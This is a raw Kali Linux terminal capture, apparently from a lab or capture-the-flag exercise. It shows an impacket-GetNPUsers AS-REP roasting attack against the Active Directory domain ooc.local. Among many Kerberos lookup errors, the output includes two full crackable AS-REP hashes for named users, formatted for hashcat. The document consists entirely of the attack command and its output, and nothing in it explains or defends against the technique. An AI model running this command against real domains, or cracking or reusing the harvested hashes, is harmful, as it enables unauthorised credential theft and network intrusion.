 ┌──(kali㉿kali)-[~/Desktop/words]
└─$ impacket-GetNPUsers ooc.local/ -usersfile username.txt -format hashcat -dc-ip 192.168.134.85
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$jaber@OOC.LOCAL:bee2be02e0702d1a3750c3f64d206ac6$3d38ea7cb31724899d62ea9316ed54f176a77afb8a475258
1db71eae57e64356d3142f6c8fc352980bd2caa930b4b2cb17dd46d82a09f54e68146273f1aebeab633df57dde9f66e7e5bb33f24949756
6816a05b5262bcc8056fc9ebad58c332ff70d06c143522e70343f40a4be4d0007804b4b64f877ce0316087e6768c5898a992615ac7bbbad
268d96852cd12bc1ec91dc3921fcbb26b1b30a187b0129d0381c94f0bd39b6ad0f9c932053a0701de9151aae7799a1945f5f48e673602ce
6188f67f1d67fe7fdc426e29e1fb14bbbb2fc2abf9dd03cd07bb1c3d9288284d8f0a38aa3951a4c
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$ghrisse@OOC.LOCAL:c87ac105aace7be0b9aeb665b7e1fd5d$331af7dc7f59dd3ca9ceb623f2aec6a7d84e2a3b542cbf
3dc659b52e411b350d9412163ebc95c35bb4ee4761dc8e60ec6c94e319221452eb77a8f6c71f30ac250b114163b8becf93931e354e2412d
878e04c008a8164197bf6c0387a5a709d4236a90dd1f58d954772328e1ab1aaee6373fa92c9d2148e42507abf9a26a6bdaa3421177317c2
1bbcd5d7042a96492f1221784afd8f2c055c0b1cf937cbb4432676b88719e84ed4fa6f5aa45d0839011d198a323c4ed476abf9c1a422831
a2b56fb3431c87fbff65ab33f56031da6ce53b4c36a9a4e215f71f9bd19cb4d81e1e0177fada6d591
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User guest_it doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Devices
┌──(kali㉿kali)-[~/Desktop/words]
└─$
File System